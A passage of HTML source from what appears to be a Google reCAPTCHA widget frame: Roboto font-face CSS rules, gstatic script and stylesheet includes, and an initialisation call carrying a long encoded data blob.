  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yU-y8pnqeDIPZTEctzWETA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yU-y8pnqeDIPZTEctzWETA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yU-y8pnqeDIPZTEctzWETA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22w5pDAF9cHsOsNcKCHC9pL0bDpXXCpyQOw4vDrsKlwrNIXwDCm1hnFMKJw4rClyLCv3bCjMK9bsKiwoUPAMKnCWJLw6xDKsObJyZOwq3DsVIwYGh/[base64]/[base64]/Dvh/[base64]/[base64]/CvMKMZSAwE0IlFMKhw63DuBfCnBXDoQwpwpk+wqXDqivCsht7LsOdw4bDuFrDlsK2My/CpQJgwq3DhsOCwothw6QTW8O+wrrDqcOwPkF+Zi/DjXkUwpIZwolbB8Kzw57DkcOJwrkkwqgueQAzTVrCocKkJxTDu8OeAsKvdQbDnMONw4jDj8KJBcOxwoVZVAwJw7bDrcOsdQ7DvMKlw6fCnMOqwpMXNMKUW0QpI290FsOje8KXa8OPXzbCtE7CvMOhw6ZefifDkMO1w57Dujt8esOCwrdLwrZ0w7MTwp/CsnsUaT7DklbDj8KXXsOgwqVTwovDqsOWwonDiMO1LFdvWFfDqEU/wrHDuDQqAcO7GsOrw4nDl8Onw73Dt8KVwr4RVcKzwqTCocK0ZcKmw6UkTcOgwrrCs8OQD8K3FAnDigbDlMOZwpVGJWdzYsK+w5HDpsKpwrp3w6tnw5wpwrcmwrQWw4Z1WMK5FwcewqrCn8OKw5DCh8KCbjEfwojDnsO/w5VAFQrCksOfwqMUaMKnaiVcKsKcCndow5hTKsOxKgJ0f8Kfwrl8KMK4aTjCnVMyw4lTwpHDt8O/[base64]/w4nDo8OZOcK4X8K/wrvDrsOYwq4dX8OoTMK7XcOowrM0w6dQfB5lZx/CocKzKWrDhMOKw75Iw4PDvcOoaEzDqHNzwpHClSwXGnUrIMKPe8Kdbk1Mw4/DuVJ1w5jCuDFGLMKbRRvDrsOPwqwewqt+wrsSwrzCtsKpwq3DgU7CtnNPw5ped8OvZkHDlsOlPMOMDBfDgQQvw7zCkH3CjMOyw6XCokV8GwnCt8Oww4FsecKSwohbwozDoT/DmxJXw4UewqYtwqDDvTBcw4MmDsKkUipvUiDDusOlXQLCvcO3w6Rtwpd4w7zCqsOlwqYmc8OXwrwNejnDh8KTw6g1wrMCcMOKwplmLcK6wq/[base64]/Dmjh8WcOaHcOYwpccw7LDjMOqCH4/[base64]/[base64]/wpDCoiLDtMOoBy7CrXIKRRPChsOGX8K0woMzwojDk8OAw63CgMOyBcOEwp1Tw4DCjATCrMOswqPCjcKCwoRBwolxTU9HwpIBCMOwS8O5wrVjwo3CpMOYw4dmCRfDmsKNw5PChwzDoMK7N8Olw6nDgMOew6/CgMKJw7vDpTYHA2g+J8OfPybDrnHDiAZXRGBiWcO+w6HCjcOkV8OqwqsBScKWMMKbwpIVwqokZMK3w6cAw57Co0I0Yn0Gw6LCnnjDvMKMFUvCvMKywpFowpfCkS3DqDIdw4otKsKUwpYhwr58AFXClcKzw5UCwrnDlA3DmXVUOm/DqsOqCyoswr8IwoRYTSDDrD3DoMKVw6ARwrPDo3o8wq8KwoNffF/CocKZwrgkwoUKw45yw7JSw55CwrkZPF4Kw5zCggfDjsOewp7DpGN9BMOsw4XCmMKPIVcqHxjCi8KBQgfDuMOyYMOewqLCp1tWC8KgwqQJLMO9wp15R8KJL8K5BWk3wonDqMO6w6/[base64]/ClSZ9E8K3bnLDlwvCiVApwrQhGcOdAcKqw5nCs2TDmXEnT8OswoA/M8OMw4zDpcK6wphLE3A1wpDCpsOicC5VFR3CtUpcMMOoV8OfLAIOw4zDhS/[base64]/w79QPsO5wozCmMKSOXbCmMOQSiTCgcK1XzPChMKjwonCt3fDoUbCi8OIwptdw5fCncOtIkLDkjXCkU3DqMOzwoTDm03DvzAbw6A8AcO1UcOjwrvDqDvDv0DDuBTDlB1fQlgQwpUWw5jDhgcpHcOvK8O1wpIRQDsUw68Ed3rDng7Du8ONw6/DlMKTwqRXw5F1w48OXcOHwrEaw7TDscKGw7xbw7bCv8KBfcO3bMO4PcOkLz86wrIEw5sjPcOZw5sNXBnDssKaP8KXODnCi8O4wrLDqSDCq8Ktw78pwpIcwrY0w57CmwEmJ8KrU1ZgHMKcw7xpOTo1wp/DgTvCkiZDw5LDgFDDlXDCjk5Xw5oEwr7DoU1PKXzDtlLCmMK7w589w792GcK6wpfDqmXCosKOwpp3w7TDpcOdw4LCphzDm8Ktw6U6S8OxbS/DscOWw4Z3Tz19w5sgfMOwwp/CvlHDq8OSw7/CtRbCoMOhblLDt07CqTzCt0prP8KVb8KUYcKVYcK0w5hxfMK5QVJow5pSP8KZwoDDixVdHUpXTHQCw6DDlcK1w5kQeMOuPwsScB9wZ8KeI1VsCBRrMCdgwqAbRcOGw4kvwpbCu8OIw71NZSNTBcKOw4Qnwr/[base64]/Do8KDw5fCrnpHUsOBHMKneCzDicOQOynChMOZFUTCksKLS0nDscKELyPCvVTDkgjDt0jDiGvCtC8cwoPCs8O8FcOhw7olw5dCwpnCu8OTSXhZKRxXwoXClsOaw5cGwqvCgGLCnQQ4AUPCgsODUAXDmsKyB0LDvcKcQlvCgz/DtMOMOxLClAHCtsKuwoR1LMOvCEt+w7pMwpDDnsKuw4JyICMYw7rCpMKqf8OMwpnDi8OJwrwlwosUKQNiLBnDmcK7dWTDmcO8wojCmjnCqj/CqMKKAcK7w4lVwq/CjmUrLAYLwq3CmwjDhMKhw6bCj2sKwo4Vw6NCScOswobCrMOlCsKzwqN9w7tmw5giR0xxOQ3Ck1vDrkvDqcOgO8KuHQgRw7NvLsOIfxEHw5nDrcKFTlrCqMKNOVVFV8K+ZMOWKG3DnWIRw59fGVrDsikGOkHCpsKMMsOaw6/Dn1Qow6Ysw5wYw7vDoWAewpzDr8K4w6VRwozCsMK8wrUMfsO6wqrDgA4iZMKCEsOkPAMXw4xPVSTChsK/Y8KVw7UsaMKOeFTDjErDt8KOwr7ChcO6wpdYLMKEfcKOwqLDmsK8w7tHw53Dhk/[base64]/Hy3DqMK2w6xgQcO0T1cWT1p1w6bCtMO2VGTDribDtC3DmTvCl8KHwrIZKMO8wrTCkw/CvcOhewvDuWEJUgwRfsKlb8KlADrDuAsCw7QHKCjDjsKZw6zCpsOlDw84w5nDmQluFSnCjsKWwpvChcOiw4rDosKlw7HCjsO7wrZaKT7DqsOKLSF/DcK9w70ew7vDvMOWw7rDvnjDocKKwonClsKYwr0OYsKDA1XClcKmJcKJR8Olwq/[base64]/Dojg4RsO3DMKqwoowwrzCgsOGw73ChsO9w6MNH8OwwpVlNsKew7/Cix/CksOQwpjCtEZgw5XCj0/CsSfCo8OTYCbDs1t2w6zCgig3w4HDucOzw5/DmzDDuMORw4hGwrjDqFfCpsOkFAMiw4DDlTjDusKuVsKMY8OjEznCnWpCQMK/X8OyNTDCucOPw45mIWfDsEYwWMKYw6rDncKkHsOoIsK4M8Kqw4vDu2/DvjTDm8KtdMKrwq5TwpjDuT5/[base64]/DscOxL3XChEtIwq0Ewp9Gw4fCu8KAw7oqwpDCgygQfH16wrU9w5bCqCXCs0BhwojCsQVpDkfDnm4Gw7TCtD7DgMOsQWU/JcOQw4fClMKXw5stC8KCw6/[base64]/DnMKcLmrDrMK/LX7DrcOzwo/[base64]/Dr0EcdX7DjsKxecOwwok/ZB7CtEBHwrHDhC7CoFXDn8OQU8OgZ1LDlxfCvhfDl8Ovw7bCrsOFwqLDgT5zwq7Cv8KCPMOiw6RPUcKZYcKsw789MMKRwrpoWcOfw6jCrTxXeSbCkMOAVhlrw6lZw7DCj8KSB8K3wp0Ew47Cu8OkVCQ5FMOEWcO+wonDrFfDu8Khw4LCh8ObMcOwwrnDnMK/NCjCoMK5D8KRwr8DC04iGcOJw5lJJsOqw5HDoy7Dh8KzYQnDkFHDq8KTFsKnw4XDrMKqw6gEw6Atw5YAw5EnwqDDg3dow7/Dj8OYbDl8w4gtwrNkw6Yfw7YpBMKMwoPCuSx+GcKMI8OUwpLDvMKWPVHClVHCgsOCQsKCegTCg8OhwpTDhMOoTWLDrHwUwrspw5LCmUFaw48ZbTrDv8KEL8OvwoLCuBoswpcjIwrCmyjColJfPcO6JSfDnCTDknjDl8K6VsK9cV/[base64]/CgcK6Py0bwrXDrHHCs8KNwrLDmT7CriYjw6h8d8OFKn17woVoFyrCm8K9w4dMw5c9UizDs1J6wqh3wqvDiDHCo8KNw5RUdgXCsmTDusO/IMKGwqdvwrhDZMKwwqTCqw3CuATDkMKNR8O2SXPDkwomOMOhJg8Cw57Cp8O/[base64]/CgyQuTRIQwqvDiXYDEThNfcOqIcKIwqh9wrJ9e8KiLTDDkF3DpcKdVkbDqh1gP8KnwpDCqXrDncKOw6FvcALCkcOgwqLDgV00w5rDqV3DucOMw5TDqxXDuH/CgcKhw7d8XMOpBsKWwr1neRTDglAkMsOawowBwp/DknXDqUvDgcOrwr3DmhfDtMK1w7zCs8KvVntOOMKgw4nDqMOPUmjDiHHCqsKWW1jChMK+TsOiwrrDrn/CjsO7w67Coi51w4UZw57Ct8ODwqvCk0d+UhHDunPDi8KpFMKKES1tfhYSXMKXwpFzwpHDtn5Lw6tvwoFpImAmw4kmNFjDgT3DojZbwpttw6TCnsKZc8KdHSQbw6XCqsOgTF9JwoQOwqtWZRXCrMKGw7ktHMOJwpfDg2duK8Ouw6/DvQ9dw791JcKFAyjCrnPDgMOUw4gGwqzDscKoworCl8KEXkjDlMKewoofG8OXw63DviF1w4Y8aC5mwrwHw6/[base64]/DlcOCXDlKwoEJwqgRw7HDsQotwrEuwrjCiMOVacO4w5LCrUvDhsOxHx8UVMKqw5bCoVRceC3DuFfDtA1gwrzDtsK6PTXDkhltDMOVwobDkEvDncKYwrccwqZZBk4sKG5+wonCmsOWwpYcQ2bCuULDicKqw4bCjB7CrcOLfijCi8KSK8Kmc8KcworCnCDCicK/w7rCtyDDpcOfw5TDtsOFwql8w7U0RMOWSirCmsKAwp/CgVHCjsOsw43Dhwo0FMOaw7TDmynCqH3ChMKtU2jDpgfCiMOUQ3DCu3cxW8KDwrfDhQsRfQ7CrcOVw5cWUgspwoTDjBLCnWlZN3ZFw6fCkgEAYGFiMAvCn0